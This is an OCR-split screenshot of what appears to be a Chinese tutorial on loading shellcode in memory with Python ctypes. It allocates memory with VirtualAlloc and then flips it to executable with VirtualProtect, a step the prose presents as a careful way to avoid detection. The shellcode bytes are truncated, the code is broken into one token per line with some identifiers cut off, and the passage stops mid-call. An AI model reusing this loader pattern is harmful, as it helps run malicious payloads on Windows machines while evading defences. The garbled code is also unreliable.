
渐进式加载模式
在申请内存时，一定要把控好属性，可以在Shellcode读入时，申请
一个普通的可读写的内存页，然后再通过VirtualProtect改变它的属
性 -> 可执行。
#coding
=
utf
-
8
import
 ctypes

shellcode 
=
bytearray
(
b
"\xfc\x48\x83...."
)
# 设置VirtualAlloc返回类型为ctypes
.
c_uint64

ctypes
.
windll
.
kernel32
.
VirtualAlloc
.
restyp
# 申请内存：调用kernel32
.
dll动态链接库中的Virtua
ptr 
=
 ctypes
.
windll
.
kernel32
.
VirtualAlloc
(
    ctypes
.
c_int
(
0
)
,
  #要分配的内存区域的地址

    ctypes
.
c_int
(
len
(
shellcode
)
)
,
 #分配的大小